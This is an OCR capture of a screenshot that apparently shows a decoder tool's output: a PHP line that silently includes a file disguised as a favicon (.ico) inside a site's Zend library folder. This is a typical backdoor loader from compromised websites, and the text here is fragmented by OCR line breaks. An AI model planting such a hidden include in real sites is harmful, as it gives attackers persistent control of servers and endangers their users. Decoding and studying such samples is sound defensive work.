
Decoded Output
download
<?
  @
include
"/home/elledzine/public_html/li
b/Zend/Rest/favicon_da125d.ico"
; 
?>